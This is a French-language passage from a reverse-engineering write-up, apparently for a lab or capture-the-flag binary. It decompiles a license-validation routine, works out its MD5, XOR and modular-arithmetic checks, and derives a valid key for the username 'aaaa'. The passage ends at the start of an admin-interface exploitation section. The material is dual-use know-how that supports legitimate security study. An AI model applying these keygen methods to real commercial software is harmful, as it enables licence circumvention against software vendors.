

**Conditions de validate_license**

La décompilation nous indique que cette fonction comporte plusieurs points de vérifications, que nous appelons des conditions.

**Condition de format de str_license_code**



Les lignes 19 à 26 de **validate_license** nous indiquent que **str_license_code** :

* Doit faire 26 caractères
* Est composé de 3 parties de 8 caractères chacune
  + Chaque partie est séparée par un **-**

Exemple : **AAAAAAAA-BBBBBBBB-CCCCCCCC**

C’est notre condition de format.

Première condition : **compute_md5**



Les lignes 18, 27 et 28 de **validate_license** nous indiquent que notre but est de faire en sorte que l’appel à la fonction **strcmp(license_code_part1,res_compute_md5_username)** retourne 0, c’est à dire que la première partie de **str_license_code** soit égale à ce qui est calculé par **compute_md5**.



En analysant **compute_md5**, nous remarquons :

* qu’à la ligne 13, **compute_md5** fait appel à la fonction MD5 et stocke son résultat dans **md5_hash**.
* que les lignes 12 à 17 de **compute_md5**, nous indiquent que la première partie de **license_code** correspond aux 8 derniers caractères du hash MD5 du nom de l’utilisateur.



Comme Ghidra l’indique dans le “Data Type Manager”, le fichier header md5.h a été utilisé. En croisant les informations avec un manuel tel que <https://manpages.debian.org/testing/libssl-doc/MD5.3ssl.en.html>, nous remarquons qu’il provient de la librairie OpenSSL. La fonction MD5 correspond donc à celle de la librairie OpenSSL.

Notre première condition doit donc veiller à ce que la première partie de **str_license_code** soit égale aux 8 derniers caractères du hash MD5 (d’OpenSSL) du nom de notre utilisateur.

Exemple : **<hash MD5 de str_username>-BBBBBBBB-CCCCCCCC**

Afin de générer **license_code_part1** à partir d’un username nous utilisons la fonction Python **generate_license_code_part1** suivante :



Deuxième condition : **check_xor_with_username**



Les lignes 29, 30 et 34 de **validate_license** nous indiquent que notre but est de faire en sorte que l’appel à la fonction **check_xor_with_username**(**username**,**license_code_part2)** retourne une valeur autre que 0.



Dans notre cas nous souhaitons donc retourner 1, c'est-à-dire que ret_memcmp soit égal à 0. Pour atteindre ce but, il faut que actual soit égal à ce qui est stocké à l’adresse de **TARGET_VALUE** sur 4 octets qui sont les octets : 9A BC DE F0.



Les lignes 15 à 17 nous indiquent que les caractères ascii de **license_code_part2** sont convertis en minuscules puis conservés dans **hexstr_license_code_part2**.

Les lignes 18 à 21 calculent l’opération username XOR **hexstr_license_code_part2** bit à bit et conservent le résultat dans actual.

Note: Pour que cela soit plus pratique, nous imposons que username fasse 4 caractères (4 octets).

Afin d’atteindre notre but, il faut résoudre l’équation suivante :

TARGET_VALUE = actual

⇔ TARGET_VALUE = username ^ hexstr_licence_code_part2

⇔ username ^ TARGET_VALUE = username ^ username ^ hexstr_licence_code_part2

⇔ username ^ TARGET_VALUE = hexstr_licence_code_part2

avec:

* ^ : l’opérateur bitwise XOR

Tout cela constitue notre deuxième condition.

Afin de générer **license_code_part2** à partir d’un username nous utilisons la fonction **generate_license_code_part2** Python suivante : 

Troisième condition : **check_multiplication**



Les lignes 35 à 37 et 41 à 42 de **validate_license** nous indiquent que notre but est de faire en sorte que l’appel à la fonction **check_multiplication(license_code_part1,license_code_part2,license_code_part3)** retourne une valeur autre que 0.



La décompilation via Ghidra nous fournit une décompilation assez “brute” à comprendre, on peut voir qu’une sorte de technique de confusion employant l’opérateur modulo % a été utilisée pour ralentir la compréhension d’une personne amenée à reverse.



La décompilation ELF Linéaire en Pseudo C de Binary Ninja nous fournit une décompilation plus compréhensible, de manière “humainement lisible”, les opérations de l’opérateur modulo %.

Afin de remplir la troisième condition, il faut donc faire en sorte que **license_code_part3** valide l’équation suivante :

**license_code_part1 * license_code_part2 + license_code_part3 % 0xFFFFFFFF == 0xCAFEBABE**

A noter que chaque partie de **license_code** a été convertie de l’hexadécimal en décimal stockés des longs.

Cela revient à résoudre la congruence suivante :

P1​ × P2 ​+ P3​ ≡ 0xCAFEBABE (mod 0xFFFFFFFF)

⇔ P3 ​≡ C − (P1 ​× P2​) (mod M)

avec :

* P1 = license_code_part1
* P2 = license_code_part2
* P3 = license_code_part3
* C = 0xCAFEBABE
* M = 0xFFFFFFFF

Afin de générer **license_code_part3** à partir de P1, P2, C et M nous utilisons la fonction **generate_license_code_part3** Python suivante :



Afin de générer une bonne combinaison **str_username** et **str_license_code**, nous utilisons la fonction **generate_license_code** suivante :



**generate_license_code("aaaa")** nous donne donc :

* str_username = aaaa
* str_license_code = 663dc5e5-fbddbf91-0913a82c



En entrant cette combinaison lors de l’exécution d’**admin_interface**, nous avons la confirmation qu’elle est donc valide.

### 16.2.2 - Exploitation de admin_interface

Une fois la combinaison valide, nous accédons donc à l’appel de fonction **admin_interface(0,0)** (ligne 24) de main.





